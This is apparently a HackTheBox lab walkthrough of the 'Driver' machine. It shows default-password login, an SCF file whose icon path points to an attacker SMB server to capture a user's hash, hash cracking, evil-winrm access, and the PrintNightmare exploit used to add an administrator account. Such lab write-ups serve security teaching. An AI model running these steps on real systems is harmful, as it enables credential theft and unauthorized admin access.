Introduction
The driver is an easy-rated Windows box on the HackTheBox platform. This is designed to understand initial exploitation using an SCF file and further escalate privileges locally using PrintNightmare (printer driver vulnerability). The box covers the fundamentals of enumeration and points to attention to detail while pentesting.
Table of Content
Initial Access
- Enumeration using Nmap and other tools
- Compromising low-priv hash using SCF file
- Evil-WinRM to access low-priv account
- User Flag
Privilege Escalation
- Abusing printer driver vulnerability
- Root flag
Let’s deep dive into this.
Initial Access
The IP address assigned to the machine is 10.129.32.68. Upon running an Nmap scan on this, we get the following result

We check each port for enumeration and further access. Only port 80 seemed to have a gateway which could lead further. But it was bound by a password.

But knowing the password is essential. We see in nmap results that an MFP printer website is running on this port. By operating under the assumption that websites for hardware products generally have a default password set, we try admin/admin and it worked!

Further, we see there’s a firmware update option on the website which takes in a file. We looked for firmware files and how shells could be injected into them for execution. A far simpler method came up by which we could inject a Shell Command File (SCF) into the updated portal. You can read more about SCF here. In Nmap, we see that a Windows server was running so the server could successfully run an SCF file.
We simply created an SMB server and used a UNC path to access it in order to catch the current running user’s hash.
Code:
cat shell.scf
[Shell]
Command=2
IconFile=\\10.10.14.93\tools\ignite.ico
[Taskbar]
Command=ToggleDesktop
Further, we just upload this to the Firmware Updates section.

Before hitting submit, we launch our smbserver using the impacket tool suite. And then upon hitting submit, we see the Windows server ran the file and we captured a low-priv user tony’s hash.
Code:
smbserver.py tools $(pwd) -smb2support
We save this hash into a file and then run john the ripper using the rockyou dictionary file. We see a cracked credential “liltony”

Next, we tried using SMB tools to access the shell to the server but it didn’t work. In Nmap we see WinRM running so we tried evil-winrm to access tony’s account. You can install evil-winrm using gem. Then we access user.txt on Desktop.
Code:
gem install evil-winrm
evil-winrm -i 10.129.32.68 -u tony -p liltony
cd ..\Desktop
cat user.txt
Privilege Escalation
To enumerate further for privilege escalation, we use winPEASx64.exe. We can download this using wget.
Code:
wget https://github.com/carlospolop/peass-ng/releases/download/20221006/winpeasx64.exe
We can use the upload feature in evil-winrm to put this file on our box and then run it.
Code:
upload /root/winpeasx64.exe
.\winpeasx64.exe
In one of the findings, we see that a powershell history (ConsoleHost_history.txt) file was saved and accessible.

Upon accessing it, we can see that a printer driver for RICOH PCL6 printer was added.

Reading more about the driver, we found it vulnerable to PrintNightmare vulnerability. You can read more about it here. So, we download the powershell exploit created by John Hammond.
Code:
wget https://raw.githubusercontent.com/johnhammond/cve-2021-34527/master/cve-2021-34527.ps1
Further, this exploit works by creating a new DLL, adding an admin account to the box and then removing traces. So, we upload this exploit onto the box using evil-winrm and create our own admin account- aarti/Ignite@123987.
Code:
Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
Import-Module .\CVE-2021-34527.ps1
Invoke-Nightmare -NewUser "aarti" -NewPassword "Ignite@123987"
We can confirm the exploit’s working by checking the new user’s existence in the server by using the net user command.
Code:
net user
net user aarti
Finally, we can user evil-winrm again to connect to the machine and snag our root flag.
Code:
evil-winrm -i 10.129.32.68 -u aarti -p ignite@123987
cd c:\users\administrator\desktop
cat root.txt
Conclusion
Driver box on HackTheBox platform is a good beginner-friendly Windows box that teaches the basics of exploitation using a server-side file execution vulnerability and then privileges escalation using a very famous printer driver vulnerability. Thanks for reading.

